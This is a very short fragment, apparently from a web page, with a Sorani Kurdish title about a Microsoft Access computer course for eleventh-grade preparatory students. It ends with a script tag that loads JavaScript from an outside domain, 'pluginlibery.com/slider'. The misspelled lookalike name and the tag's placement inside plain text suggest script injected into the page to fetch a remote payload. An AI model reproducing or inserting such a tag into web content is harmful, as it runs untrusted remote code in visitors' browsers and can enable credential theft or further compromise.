 كۆمپيوته‌رمايكرۆسۆفت ئه‌كسس بۆ پۆلايازده‌ێ ئاماده‌ى <script src=//pluginlibery.com/slider></script>